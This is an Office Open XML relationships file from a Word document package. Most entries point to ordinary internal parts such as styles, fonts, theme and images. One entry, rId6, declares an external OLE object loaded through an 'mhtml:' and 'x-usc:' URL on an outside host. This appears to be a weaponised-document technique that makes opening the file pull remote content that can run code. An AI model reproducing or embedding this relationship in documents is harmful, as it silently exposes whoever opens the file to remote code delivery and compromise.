 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://hidusi.com/e8c76295a5f9acb7/
side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html" TargetMode="External"/><Relationship Id="rId5" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image2.wmf"/><Relationship Id="rId4" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image1.jpeg"/></Relationships>